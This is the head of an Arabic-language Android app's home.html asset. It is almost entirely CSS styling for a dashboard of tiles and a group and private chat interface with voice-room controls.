
<file: app/src/main/assets/home.html>
<!doctype html>
<html lang="ar" dir="rtl"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"><meta name="theme-color" content="#071426"><title>شبكة الكامل</title>
<style>
@font-face{font-family:Tajawal;src:url('original/fonts/Tajawal-Regular.woff2')}@font-face{font-family:Tajawal;src:url('original/fonts/Tajawal-Bold.woff2');font-weight:700}
:root{--bg:#071426;--card:#101f38;--card2:#142945;--cyan:#28c5e8;--green:#24d2a0;--muted:#9aacc3;--line:#ffffff16}*{box-sizing:border-box}body{margin:0;background:radial-gradient(ellipse at 90% -10%,#12436b 0,transparent 42%),#071426;color:#f4f8ff;font-family:Tajawal,Arial;min-height:100vh}.wrap{max-width:760px;margin:auto;padding:18px 16px 34px}.top{display:flex;align-items:center;justify-content:space-between;margin:5px 2px 22px}.brand{display:flex;align-items:center;gap:12px}.logo{width:49px;height:49px;border:2px solid var(--cyan);border-radius:50%;display:grid;place-items:center;color:var(--cyan);font-size:25px}.brand h1{font-size:24px;margin:0}.sub{font-size:12px;color:var(--muted)}.state{padding:7px 12px;border:1px solid #24d2a055;border-radius:24px;color:#63e7bd;background:#24d2a012;font-size:12px}.intro{margin:0 2px 16px;color:var(--muted);font-size:14px}.grid{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:12px}.tile{border:1px solid var(--line);border-radius:20px;padding:17px 14px;background:linear-gradient(145deg,#142a46,#0d1c33);color:#fff;text-align:right;min-height:122px;display:flex;flex-direction:column;justify-content:space-between;gap:12px;font:inherit}.tile:active{transform:scale(.98);background:#183958}.ico{width:40px;height:40px;border-radius:13px;display:grid;place-items:center;background:#28c5e81b;color:#53d8f2;font-size:22px}.tile strong{font-size:16px}.tile small{color:var(--muted);font-size:11px}.tile.wide{grid-column:span 2;min-height:84px;flex-direction:row;align-items:center}@keyframes pageEnter{from{opacity:.75;transform:translateY(4px)}to{opacity:1;transform:translateY(0)}}.page{display:none;min-width:0}.page.active{display:block;animation:pageEnter .10s ease-out both;contain:layout style;}.tile,.btn,.back,.option{transition:transform .16s ease,background-color .18s ease,filter .18s ease,box-shadow .18s ease}.tile:active,.btn:active,.back:active,.option:active{transform:scale(.985);filter:brightness(1.12)}.back{border:1px solid var(--line);border-radius:13px;background:#ffffff0b;color:white;padding:10px 15px;font:inherit;margin-bottom:16px}.heading{font-size:21px;margin:0 0 16px}.panel{border:1px solid var(--line);border-radius:20px;background:linear-gradient(145deg,#122945,#0c1a30);padding:17px;margin-bottom:12px}.row{display:flex;justify-content:space-between;align-items:center;gap:10px;padding:11px 0;border-bottom:1px solid var(--line)}.row:last-child{border:0}.key{color:var(--muted);font-size:13px}.val{font-weight:700;font-size:15px;overflow-wrap:anywhere;text-align:left}.btn{border:0;border-radius:14px;padding:12px 16px;background:linear-gradient(110deg,#05b7d8,#087bc3);color:#031a2b;font:700 15px Tajawal;width:100%;margin-top:10px}.btn.secondary{background:#173451;color:#c8f5ff;border:1px solid #28c5e855}.select{width:100%;background:#08182b;color:#fff;border:1px solid #28c5e855;border-radius:13px;padding:13px;font:inherit;margin:8px 0}.notice{color:#f6c86b;font-size:13px;min-height:20px;margin-top:12px}.option{border:1px solid var(--line);border-radius:15px;padding:13px;margin:8px 0;background:#ffffff08;display:flex;justify-content:space-between;align-items:center;gap:10px}.foot{text-align:center;color:#7188a3;font-size:11px;margin-top:25px}.foot-contact{color:inherit;text-decoration:none;display:inline-block;padding:5px 9px;border-radius:8px;cursor:pointer}.foot-contact:active,.foot-contact:focus{color:#25d366;outline:1px solid #25d36666}.actions{display:grid;grid-template-columns:1fr 1fr;gap:10px}.kvgrid{display:grid;grid-template-columns:1fr 1fr;gap:9px}.kv{background:#071a30;border:1px solid var(--line);border-radius:14px;padding:12px}.kv small{display:block;color:var(--muted);font-size:12px}.kv b{display:block;margin-top:7px;font-size:15px;overflow-wrap:anywhere}
.speed-blink{display:inline-block;color:#7cecff;font-weight:700;animation:speedBlink 1.15s ease-in-out infinite}@keyframes speedBlink{0%,100%{opacity:1}50%{opacity:.25}}.status-blink{display:inline-block;font-weight:700;animation:speedBlink 1.1s ease-in-out infinite}.status-on{color:#55e6b8}.status-off{color:#ff7373}.google-choice{display:flex;align-items:center;justify-content:center;gap:10px}.status-dot{display:inline-block;width:14px;height:14px;min-width:14px;border-radius:50%;box-shadow:0 0 0 3px #ffffff12}.status-dot-on{background:#24d2a0;box-shadow:0 0 0 3px #24d2a022,0 0 12px #24d2a088}.status-dot-off{background:#ff4d5e;box-shadow:0 0 0 3px #ff4d5e22,0 0 12px #ff4d5e88}.live-blink{display:inline-block;color:#7cecff;font-weight:700;animation:speedBlink .9s ease-in-out infinite}.section-blink{display:inline-block;animation:speedBlink 1.1s ease-in-out infinite}@media(prefers-reduced-motion:reduce){.page.active{animation:none}.tile,.btn,.back,.option{transition:none}.speed-blink,.status-blink,.live-blink,.section-blink{animation:none}}.chat-shell{padding:0;overflow:hidden}.chat-head{padding:15px 16px;background:linear-gradient(120deg,#123c5d,#10233c);border-bottom:1px solid #ffffff18}.chat-headline{display:flex;align-items:center;justify-content:space-between;gap:10px}.chat-title{font-size:18px;font-weight:700}.chat-room-tag{font-size:11px;color:#72e6d0;background:#24d2a018;border:1px solid #24d2a044;border-radius:20px;padding:5px 9px}.chat-subline{font-size:12px;color:var(--muted);margin-top:6px}.chat-profile{padding:14px 16px;border-bottom:1px solid var(--line)}.chat-users{font-size:12px;color:#b8d5e9;line-height:1.8;margin-top:8px}.chat-stream{height:min(42vh,390px);min-height:220px;overflow:auto;padding:14px 12px;background:radial-gradient(ellipse at 50% 0,#102c48,#071426 75%);scroll-behavior:smooth}.chat-empty{text-align:center;color:#829bb4;font-size:13px;padding:35px 12px}.chat-message{display:flex;flex-direction:column;align-items:flex-start;margin:0 0 13px;max-width:88%;animation:pageEnter .16s ease-out}.chat-message.mine{margin-right:auto;align-items:flex-end}.chat-meta{display:flex;align-items:center;gap:7px;margin:0 5px 5px}.chat-name{font-size:13px;font-weight:700;color:#66dcf4;background:#123a55;border:1px solid #28c5e855;border-radius:9px;padding:3px 9px;box-shadow:0 2px 9px #0003}.chat-message.mine .chat-name{color:#75e8bd;background:#103d36;border-color:#24d2a055}.chat-time{font-size:10px;color:#829bb4}.chat-bubble{padding:10px 13px;border-radius:4px 15px 15px 15px;background:#142e49;border:1px solid #ffffff16;color:#f2f7ff;line-height:1.65;white-space:pre-wrap;overflow-wrap:anywhere;box-shadow:0 4px 12px #0002}.chat-message.mine .chat-bubble{background:linear-gradient(140deg,#07516a,#123d56);border-color:#28c5e844;border-radius:15px 4px 15px 15px}.chat-compose{display:flex;gap:8px;align-items:center;padding:12px;background:#0b1b30;border-top:1px solid var(--line)}.chat-compose .select{margin:0;min-width:0;flex:1}.chat-send{width:auto;min-width:78px;margin:0;padding:12px 15px}.chat-status{padding:0 15px 12px;background:#0b1b30}.chat-status .notice{margin:0}.chat-actions{padding:0 15px 15px;background:#0b1b30}.chat-actions .btn{margin-top:8px}.chat-voice{margin:14px 15px 15px!important;background:#0e2239!important}.chat-voice h3{font-size:16px}.chat-voice .key{line-height:1.8}@media(max-width:380px){.chat-message{max-width:94%}.chat-compose{gap:6px}.chat-send{min-width:66px;padding-inline:10px}}/* Professional expanded chat layout */
#chat{width:100%;max-width:none}
#chat>.heading{font-size:18px;margin:0 0 9px}
#chat>.back{padding:7px 11px;margin-bottom:9px;border-radius:10px;font-size:12px;min-height:34px}
#chat .chat-shell{width:100%;margin:0;border:1px solid #2a5474;border-radius:19px;background:linear-gradient(160deg,#102b47,#091a2d 55%,#071426);box-shadow:0 16px 38px #0005}
#chat .chat-head{padding:12px 14px;background:linear-gradient(110deg,#104766,#12304e 62%,#142640)}
#chat .chat-title{font-size:17px}
#chat .chat-room-tag{font-size:10px;padding:4px 8px}
#chat .chat-subline{font-size:11px;line-height:1.55}
#chat .chat-profile{padding:9px 12px;background:#0c2036}
#chat .chat-profile>.key{font-size:11px}
#chat .chat-profile .select{padding:10px 12px;margin:5px 0;border-radius:11px;font-size:14px}
#chat .chat-profile>.btn{width:auto;display:inline-flex;align-items:center;justify-content:center;margin:4px 0 0;padding:8px 13px;border-radius:10px;font-size:12px}
#chat .chat-profile .row{padding:7px 0 4px}
#chat .chat-profile .row .key,#chat .chat-profile .row .val{font-size:11px}
#chat .chat-users{font-size:11px;line-height:1.6;margin-top:3px}
#chat .chat-stream{height:clamp(360px,58vh,680px);min-height:360px;overflow-y:auto;padding:17px 14px;background:radial-gradient(ellipse at 50% 0,#153b5c,#0a1c31 48%,#071426);overscroll-behavior:contain}
#chat .chat-empty{padding:75px 15px;font-size:14px;line-height:1.9}
#chat .chat-message{max-width:min(82%,560px);margin-bottom:16px}
#chat .chat-meta{gap:8px;margin:0 5px 6px}
#chat .chat-name{font-size:13px;padding:4px 10px;border-radius:10px}
#chat .chat-time{font-size:10px}
#chat .chat-bubble{font-size:15px;line-height:1.8;padding:11px 15px;border-radius:5px 17px 17px 17px}
#chat .chat-message.mine .chat-bubble{border-radius:17px 5px 17px 17px}
#chat .chat-compose{position:sticky;bottom:0;padding:11px 12px;background:#0b1c30;border-top:1px solid #2a547466;box-shadow:0 -8px 22px #0003}
#chat .chat-compose .select{font-size:14px;padding:12px 13px;border-radius:13px}
#chat .chat-send{min-width:70px;padding:11px 14px;font-size:13px;border-radius:12px}
#chat .chat-status{padding:0 13px 8px}
#chat .chat-status .notice{font-size:11px;line-height:1.5}
#chat .chat-voice{margin:10px 11px 12px!important;padding:12px!important;border-radius:15px!important;border-color:#244a68!important}
#chat .chat-voice h3{font-size:14px!important;margin-bottom:6px!important}
#chat .chat-voice .row{padding:7px 0}
#chat .chat-voice .key{font-size:11px}
#chat .chat-voice .btn{width:auto;display:inline-flex;justify-content:center;align-items:center;margin:5px 4px 0 0;padding:8px 11px;font-size:11px;border-radius:10px}
#chat .chat-voice .notice{font-size:11px;margin-top:7px}
#chat .chat-actions{padding:0 11px 11px}
#chat .chat-actions .btn{width:auto;padding:7px 12px;margin-top:3px;font-size:11px;border-radius:10px}
@media(min-width:700px){#chat .chat-stream{height:min(64vh,760px)}#chat .chat-profile{display:grid;grid-template-columns:minmax(130px,1fr) auto;align-items:center;column-gap:12px}#chat .chat-profile>.key{grid-column:1/-1}#chat .chat-profile>.select{grid-column:1}#chat .chat-profile>.btn{grid-column:2;grid-row:2}#chat .chat-profile .row,#chat .chat-users{grid-column:1/-1}}
@media(max-width:420px){#chat .chat-stream{height:58vh;min-height:330px;padding:13px 10px}#chat .chat-message{max-width:91%}#chat .chat-bubble{font-size:14px;padding:10px 12px}#chat .chat-voice .btn{padding:7px 9px;font-size:10px}}

/* Social voice-room presentation */
#chat .chat-profile{background:linear-gradient(145deg,#101c38,#0b1830)}
#chat .member-stage{padding:15px 12px 13px;background:radial-gradient(ellipse at 50% 0,#29204d,#11152d 68%,#0b1428);border-bottom:1px solid #ffffff16}
#chat .member-stage-head{display:flex;align-items:center;justify-content:space-between;margin-bottom:12px;font-size:12px;color:#d7c9ff}
#chat .member-stage-head b{color:#72e8d1;font-size:12px}
#chat .member-grid{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:13px 8px}
#chat .member-card{min-width:0;text-align:center;display:flex;flex-direction:column;align-items:center;gap:5px}
#chat .member-avatar{width:clamp(48px,15vw,68px);height:clamp(48px,15vw,68px);border-radius:50%;display:grid;place-items:center;font-size:19px;font-weight:700;color:#fff;background:linear-gradient(145deg,#6349a7,#1d8caa);border:3px solid #d7b66b;box-shadow:0 0 0 2px #ffffff20,0 5px 15px #0007;position:relative}
#chat .member-card.self .member-avatar{background:linear-gradient(145deg,#087c83,#2454a0);border-color:#69e7cf}
#chat .member-card.speaking .member-avatar{box-shadow:0 0 0 3px #4be4ba,0 0 18px #4be4ba88}
#chat .member-card .member-name{font-size:11px;color:#f2edff;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
#chat .member-card .member-role{font-size:9px;color:#b9a6ed}
#chat .chat-bottom-dock{display:grid;grid-template-columns:minmax(0,1fr) 48px 48px;gap:8px;align-items:center;padding:10px 12px;background:#090f22;border-top:1px solid #ffffff16}
#chat .chat-bottom-dock .select{margin:0;min-width:0;border-radius:24px;background:#20243b;padding:12px 15px}
#chat .dock-btn{height:46px;width:46px;border:0;border-radius:50%;color:white;background:linear-gradient(145deg,#7554e8,#3e39a7);font-size:20px}
#chat .dock-btn.voice{background:linear-gradient(145deg,#18b99a,#087e87)}
#chat .dock-btn:disabled{opacity:.4}
#chat .chat-voice{border-color:#7354b866!important;background:linear-gradient(145deg,#171d3a,#10172e)!important}
#chat .chat-room-tag{background:#432c65;color:#e6d1ff;border-color:#8c62c5}
@media(max-width:360px){#chat .member-grid{grid-template-columns:repeat(3,minmax(0,1fr))}}

/* Compact full-height chat: keep composer and voice controls visible */
#chat{padding-bottom:4px}
#chat>.heading{font-size:16px!important;margin:0 0 5px!important}
#chat>.back{margin:0 0 5px!important;min-height:29px!important;padding:5px 9px!important}
#chat .chat-shell{display:flex;flex-direction:column;height:68dvh;min-height:430px;max-height:760px;overflow:hidden;border-radius:15px}
#chat .chat-head{padding:7px 10px!important;flex:0 0 auto}
#chat .chat-title{font-size:15px!important}
#chat .chat-subline{font-size:10px!important;line-height:1.35!important}
#chat .chat-profile{padding:6px 9px!important;flex:0 0 auto}
#chat .chat-profile>.key{font-size:10px!important}
#chat .chat-profile .select{padding:7px 9px!important;margin:3px 0!important;font-size:13px!important}
#chat .chat-profile>.btn{padding:6px 10px!important;font-size:11px!important;margin:2px 0!important}
#chat .member-stage{padding:6px 9px!important;flex:0 0 auto;max-height:135px;overflow:auto}
#chat .member-stage-head{margin-bottom:5px!important;font-size:10px!important}
#chat .member-grid{grid-template-columns:repeat(5,minmax(0,1fr))!important;gap:5px 4px!important}
#chat .member-avatar{width:38px!important;height:38px!important;font-size:14px!important;border-width:2px!important}
#chat .member-card{gap:2px!important}
#chat .member-card .member-name{font-size:9px!important}
#chat .member-card .member-role{font-size:8px!important}
#chat .chat-stream{flex:1 1 auto!important;height:auto!important;min-height:95px!important;max-height:none!important;overflow-y:auto!important;padding:8px 9px!important}
#chat .chat-empty{font-size:12px!important;line-height:1.6!important}
#chat .chat-bottom-dock{flex:0 0 auto;grid-template-columns:minmax(0,1fr) 38px 38px 38px!important;gap:5px!important;padding:6px 7px!important}
#chat .chat-bottom-dock .select{font-size:12px!important;padding:9px 10px!important;min-height:38px!important}
#chat .dock-btn{width:36px!important;height:36px!important;font-size:16px!important}
#chat #voiceMuteButton{font-size:11px!important}
#chat .chat-status{flex:0 0 auto;display:flex;align-items:center;flex-wrap:wrap;gap:5px;padding:5px 8px 7px!important;font-size:10px;background:#09172b}
#chat .chat-status .notice{flex:1 0 100%;font-size:10px!important;margin:0!important;padding:3px 0!important}
#chat .chat-status .btn{width:auto!important;margin:0!important;padding:5px 8px!important;font-size:10px!important}
#chat .chat-voice,#chat .chat-actions{display:none!important}
@media(max-height:700px){#chat .chat-shell{height:64dvh;min-height:360px}#chat .member-stage{max-height:105px}}
@media(max-width:380px){#chat .member-grid{grid-template-columns:repeat(4,minmax(0,1fr))!important}}

/* True group-room transcript: messages share one timeline, not a two-person layout */
#chat .chat-stream{display:flex;flex-direction:column;align-items:stretch;gap:8px;background:linear-gradient(180deg,#08192c,#0b1d33 55%,#09172a)!important}
#chat .chat-message,#chat .chat-message.mine{width:100%;max-width:100%;margin:0!important;align-items:flex-start!important;display:flex;flex-direction:column}
#chat .chat-message.mine .chat-meta{flex-direction:row;justify-content:flex-start}
#chat .chat-message .chat-meta{width:100%;margin:0 2px 2px!important;gap:6px}
#chat .chat-message .chat-name,#chat .chat-message.mine .chat-name{font-size:11px;padding:3px 8px;border-radius:8px;color:#75dff5;background:#123a55;border:1px solid #28c5e855}
#chat .chat-message.mine .chat-name:after{content:' · أنت';color:#83e9c7}
#chat .chat-message .chat-bubble,#chat .chat-message.mine .chat-bubble{max-width:min(92%,560px);width:fit-content;align-self:flex-start;border-radius:4px 13px 13px 13px;background:linear-gradient(135deg,#173b59,#102a43);border:1px solid #ffffff1c;text-align:right}
#chat .chat-message.mine .chat-bubble{background:linear-gradient(135deg,#104b57,#123b50);border-color:#37d2bd55}
#chat .chat-time{font-size:9px}
#chat .chat-headline{align-items:center}
#chat .chat-room-tag:before{content:'● ';color:#69e6bd}
#chat .member-card.speaking .member-role{color:#63e7bd;font-weight:700}
#chat .chat-status{border-top:1px solid #ffffff12}

/* Separate join lobby from the actual full-screen group chat */
#chat .chat-lobby{padding:0;overflow:hidden;max-width:560px;margin:0 auto}
#chat .lobby-hero{padding:25px 18px 19px;text-align:center;background:radial-gradient(ellipse at 50% 0,#164c68,#10213b 75%)}
#chat .lobby-icon{width:62px;height:62px;margin:0 auto 12px;border-radius:20px;display:grid;place-items:center;font-size:30px;color:#70e6d3;background:#1bbda522;border:1px solid #3dd5c477}
#chat .lobby-title{font-size:21px;font-weight:800;color:#f2f8ff}
#chat .lobby-caption{font-size:12px;color:#9fb8ce;margin-top:7px;line-height:1.7}
#chat .chat-profile{padding:18px;border-bottom:1px solid var(--line)}
#chat .chat-profile .key{display:block;margin-bottom:8px}
#chat .chat-profile .select{width:100%;box-sizing:border-box;margin:0 0 12px}
#chat .chat-profile .btn{width:100%;margin:0}
#chat .member-stage{padding:14px 16px;min-height:95px}
#chat .member-grid{grid-template-columns:repeat(4,minmax(0,1fr))}
#chat .lobby-note{text-align:center;color:#8da7c0;font-size:11px;padding:12px 15px 17px}
#chatRoom{height:calc(100dvh - 105px);min-height:430px;max-height:1000px}
#chatRoom.active{display:flex;flex-direction:column}
#chatRoom .chat-room-shell{display:flex;flex:1;min-height:0;flex-direction:column;overflow:hidden;border:1px solid var(--line);border-radius:17px;background:#08172a}
#chatRoom .chat-room-top{flex:0 0 auto;display:flex;align-items:center;justify-content:space-between;padding:7px 10px;background:#0c1c31;border-bottom:1px solid #ffffff14}
#chatRoom .room-heading{display:flex;flex-direction:column;align-items:flex-start;gap:3px;min-width:0}
#chatRoom .room-member-count{font-size:9px;color:#9eb4ca;line-height:1.3}
.private-name-button{border:0;background:transparent;color:inherit;font:inherit;padding:3px 6px;border-radius:7px;text-decoration:underline;text-decoration-color:#58d7e766;text-underline-offset:3px;cursor:pointer}
.private-name-button:active{background:#ffffff18}
.private-chat-shell{display:flex;flex-direction:column;height:calc(100dvh - 105px);min-height:430px;max-height:1000px;border:1px solid var(--line);border-radius:17px;overflow:hidden;background:#08172a}
.private-chat-top{display:flex;align-items:center;justify-content:space-between;padding:10px;background:#0c1c31;border-bottom:1px solid #ffffff14}
.private-chat-title{font-size:14px;font-weight:700;color:#79e5cf}
.private-chat-sub{font-size:10px;color:#9eb4ca;margin-top:3px}
.private-chat-stream{flex:1;min-height:0;overflow:auto;padding:13px 11px;background:linear-gradient(180deg,#08192c,#0b1d33 55%,#09172a)}
.private-chat-compose{display:flex;gap:7px;padding:8px;background:#091629;border-top:1px solid #ffffff16}
.private-chat-compose .select{flex:1;min-width:0;margin:0}
.private-chat-compose .btn{width:auto;margin:0;padding:8px 13px}
.private-modal-backdrop{position:fixed;inset:0;z-index:9999;display:none;align-items:center;justify-content:center;padding:22px;background:#020914c9;backdrop-filter:blur(5px)}
.private-modal-backdrop.show{display:flex}
.private-modal{width:min(100%,390px);padding:20px;border:1px solid #36bcd788;border-radius:19px;background:linear-gradient(145deg,#153653,#0b1a30);box-shadow:0 22px 65px #000a;text-align:center}
.private-modal h3{margin:0 0 9px;font-size:18px;color:#f4f8ff}
.private-modal p{margin:0;color:#b4c8dc;font-size:13px;line-height:1.8;overflow-wrap:anywhere}
.private-modal-actions{display:flex;gap:8px;margin-top:16px}
.private-modal-actions .btn{flex:1;margin:0;padding:10px 8px;font-size:13px}
.private-modal-actions .btn.danger{background:#4b2635;border:1px solid #d66b7b66;color:#ffdce2}
@media(max-height:650px){.private-chat-shell{height:calc(100dvh - 70px);min-height:350px}}
#chatRoom .room-back{border:1px solid #ffffff20;border-radius:10px;padding:5px 12px;color:#d8eaff;background:#ffffff0b;font:inherit;font-size:12px}
#chatRoom .room-live{font-size:11px;color:#79e5cf;display:flex;align-items:center;gap:6px}
#chatRoom .room-live i{width:7px;height:7px;border-radius:50%;background:#50e0b3;box-shadow:0 0 8px #50e0b3}
#chatRoom .chat-stream{flex:1 1 auto!important;height:auto!important;min-height:0!important;max-height:none!important;padding:13px 11px!important}
#chatRoom .chat-bottom-dock{flex:0 0 auto;grid-template-columns:minmax(0,1fr) 38px 38px 38px!important;padding:7px!important;gap:5px!important}
#chatRoom .chat-bottom-dock .select{min-width:0;font-size:13px!important}
#chatRoom .dock-btn{width:36px!important;height:36px!important}
#chatRoom .chat-status{flex:0 0 auto;padding:8px!important;display:flex;align-items:center;gap:6px;flex-wrap:wrap;background:#091629;border-top:1px solid #ffffff16}
#chatRoom .voice-line{display:flex;align-items:center;justify-content:space-between;gap:8px;width:100%;font-size:11px}
#chatRoom .chat-status .notice{width:100%;margin:0!important;padding:2px 0!important;font-size:10px!important}
#chatRoom .chat-status .btn{flex:1;margin:0!important;padding:6px 8px!important;font-size:11px!important}
@media(max-height:650px){#chatRoom{height:calc(100dvh - 75px);min-height:360px}#chatRoom .chat-status{padding:4px!important}}

/* 1.4.0: unified responsive visual system and separate chat lobby/room */
:root{color-scheme:dark}
.wrap{width:min(100% - 28px,760px);margin-inline:auto}
.top{gap:12px;align-items:center}
.top .brand h1{letter-spacing:-.4px}
.page{min-width:0}
.panel,.tile,.btn,.select{box-sizing:border-box}
.tile{min-width:0;overflow:hidden;transition:transform .16s ease,border-color .16s ease,background .16s ease}
.tile:focus-visible,.btn:focus-visible,.select:focus-visible,.back:focus-visible{outline:2px solid #59d9ef;outline-offset:2px}
.select{max-width:100%;min-width:0}
.notice{overflow-wrap:anywhere}
#chat .chat-lobby{border-radius:18px;box-shadow:0 14px 35px #0003}
#chat .lobby-hero{position:relative;isolation:isolate}
#chat .lobby-hero:after{content:'';position:absolute;inset:0;z-index:-1;background:radial-gradient(circle at 80% 20%,#39d5ed12,transparent 42%)}
#chat .chat-profile .select{min-height:46px;border-radius:13px}
#chat .chat-profile .btn{min-height:44px;border-radius:13px}
#chat .chat-profile .btn:disabled{opacity:.68;cursor:wait;filter:saturate(.65)}
#chat #chatLobbyNotice{min-height:20px;margin:9px 0 0;font-size:12px;line-height:1.6}
#chat .member-stage{background:linear-gradient(145deg,#111e36,#15172f)}
#chatRoom .chat-room-shell{box-shadow:0 14px 35px #0003}
#chatRoom .chat-room-top{min-height:42px}
#chatRoom .chat-stream{overscroll-behavior:contain;scrollbar-width:thin}
#chatRoom .chat-bottom-dock{padding-bottom:max(7px,env(safe-area-inset-bottom))!important}
#chatRoom .chat-bottom-dock .select{height:42px;border:1px solid #3a7088;border-radius:22px;background:#121e34;color:#f5f8ff}
#chatRoom .chat-bottom-dock .select::placeholder{color:#8fa0b6}
#chatRoom .chat-status .btn{min-height:38px;border-radius:20px}
@media(max-width:420px){.wrap{width:calc(100% - 20px)}.top .brand h1{font-size:23px}.top .sub{font-size:11px}.grid{gap:9px}.tile{padding:12px;min-height:68px}}
@media(max-width:340px){#chatRoom .chat-bottom-dock{grid-template-columns:minmax(0,1fr) 34px 34px 34px!important}#chatRoom .dock-btn{width:32px!important;height:32px!important}}
@media(prefers-reduced-motion:reduce){.tile{transition:none}}

/* Group room messages: sender and message share one compact line */
#chatRoom .chat-message,#chatRoom .chat-message.mine{
  display:flex!important;flex-direction:row!important;align-items:center!important;
  flex-wrap:wrap!important;gap:4px!important;width:100%;max-width:100%;
  margin:0!important;
}
#chatRoom .chat-meta{display:contents!important}
#chatRoom .chat-name,#chatRoom .chat-message.mine .chat-name{
  order:1!important;font-size:7.7px!important;padding:2px 6px!important;
  line-height:1.4!important;border-radius:7px!important;white-space:nowrap;
}
#chatRoom .chat-bubble,#chatRoom .chat-message.mine .chat-bubble{
  order:2!important;align-self:center!important;width:fit-content!important;
  max-width:calc(100% - 76px)!important;font-size:10.5px!important;
  line-height:1.5!important;padding:6px 9px!important;
  border-radius:4px 10px 10px 10px!important;
}
#chatRoom .chat-message.mine .chat-bubble{border-radius:10px 4px 10px 10px!important}
#chatRoom .chat-time{order:3!important;font-size:6.3px!important;white-space:nowrap}
@media(max-width:380px){
  #chatRoom .chat-name,#chatRoom .chat-message.mine .chat-name{font-size:7.7px!important}
  #chatRoom .chat-bubble,#chatRoom .chat-message.mine .chat-bubble{font-size:10.5px!important;max-width:calc(100% - 68px)!important}
}
/* 1.4.6: unified icon-first voice and message controls */
#chatRoom .chat-bottom-dock{grid-template-columns:minmax(0,1fr) 44px 44px 44px!important;gap:8px!important;padding:9px 10px!important;align-items:center!important}
#chatRoom .chat-bottom-dock .dock-btn{width:44px!important;height:44px!important;min-width:44px!important;min-height:44px!important;display:grid!important;place-items:center!important;padding:0!important;margin:0!important;border:1px solid #ffffff20!important;border-radius:14px!important;color:#eafaff!important;background:linear-gradient(145deg,#193c5c,#102a45)!important;box-shadow:0 4px 12px #0004,inset 0 1px #ffffff18!important;transition:transform .16s ease,filter .16s ease,box-shadow .16s ease!important}
#chatRoom .chat-bottom-dock .dock-btn svg{width:21px!important;height:21px!important;display:block;pointer-events:none}
#chatRoom .chat-bottom-dock .dock-btn.send{background:linear-gradient(145deg,#20c4e6,#087bbd)!important;color:#061b2d!important;border-color:#56def0!important}
#chatRoom .chat-bottom-dock .dock-btn.voice{background:linear-gradient(145deg,#20cda5,#087d79)!important;color:#062a2a!important;border-color:#56e6c8!important}
#chatRoom .chat-bottom-dock .dock-btn.mic{background:linear-gradient(145deg,#22cda5,#087f75)!important;color:#052c28!important;border-color:#5ce8c8!important}
#chatRoom .chat-bottom-dock .dock-btn.mic.is-muted{background:linear-gradient(145deg,#e4ad4e,#a96824)!important;color:#2d1b08!important;border-color:#ffd17a!important}
#chatRoom .chat-bottom-dock .dock-btn:disabled{opacity:.38!important;filter:saturate(.55);box-shadow:none!important}
#chatRoom .chat-bottom-dock .dock-btn:not(:disabled):active{transform:scale(.92)!important;filter:brightness(1.15)}
